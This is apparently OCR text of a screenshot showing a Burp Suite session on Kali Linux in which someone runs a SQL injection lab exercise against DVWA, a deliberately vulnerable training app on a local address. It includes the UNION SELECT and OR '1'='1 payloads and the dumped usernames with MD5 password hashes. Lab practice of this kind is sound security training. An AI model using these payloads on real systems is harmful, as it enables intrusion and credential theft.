 kali linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4
15:08
Burp Suite Community Edition v2024.1.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × +
Send Cancel < > Target: http://192.168.50.101 HTTP/1
Request
Pretty Raw Hex
1 GET /dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Submit HTTP/1.1
2 Host: 192.168.50.101
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.95 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.50.101/dvwa/vulnerabilities/sqli/?id=1%27+OR+%271%27%3D%271&Submit=Submit
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9
10 Cookie: security=low; PHPSESSID=c414f6eaacab2a06edad18361003a5a8
11 Connection: close
12
13
Damn Vulnerable Web Ap
Not secure 192.168.50.101/dvwa/vulnerabilities/sqli/?id=1%27+UNION+SELECT+user%2C+password+FROM...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 02 Apr 2024 19:08:42 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Pragma: no-cache
6 Cache-Control: no-cache, must-revalidate
7 Expires: Tue, 23 Jun 2009 12:00:00 GMT
8 Content-Length: 5046
9 Connection: close
10 Content-Type: text/html;charset=utf-8
11
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
14
15 <html xmlns="http://www.w3.org/1999/xhtml">
16
17 <head>
18 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
19
20 <title>
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection
</title>
21
22 <link rel="stylesheet" type="text/css" href="../../dvwa/css/main.css" />
23
24 <link rel="icon" type="\image/ico" href="../../favicon.ico" />
25
26 <script type="text/javascript" src="../../dvwa/js/dvwaPage.js">
</script>
27
28 </head>
29
30 <body class="home">
31 <div id="container">
32
33 <div id="header">
34
35 <img src="../../dvwa/images/logo.png" alt="Damn Vulnerable Web App" />
36
37 </div>
38
39 <div id="main_menu">
40
41 <div id="main_menu_padded">
42 <ul>
<li onclick="window.location='../../.'" class="">
<a href="../../.">
Home
</a>
</li>
<li onclick="window.location='../../instructions.php'" class="">
<a href="../../instructions.php">
Instructions
</a>
</li>
<li onclick="window.location='../../setup.php'" class="">
<a href="../../setup.php">
Setup
</a>
</li>
</ul>
<ul>
<li onclick="window.location='../../vulnerabilities/brute/.'" class="">
<a href="../../vulnerabilities/brute/.">
Brute Force
</a>
</li>
<li onclick="window.location='../../vulnerabilities/exec/.'" class="">
<a href="../../vulnerabilities/exec/.">
Command Execution
</a>
</li>
<li onclick="window.location='../../vulnerabilities/csrf/.'" class="">
<a href="../../vulnerabilities/csrf/.">
CSRF
</a>
</li>
<li onclick="window.location='../../vulnerabilities/fi/.?page=include.php'" class="">
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 2
Request headers 10
Response headers 9
Inspector
Notes
Done
5,356 bytes | 11 millis
Event log (3) All issues
Memory: 122.5MB
CTRL (DESTRA)
Scrivi qui per eseguire la ricerca
21:08
02/04/2024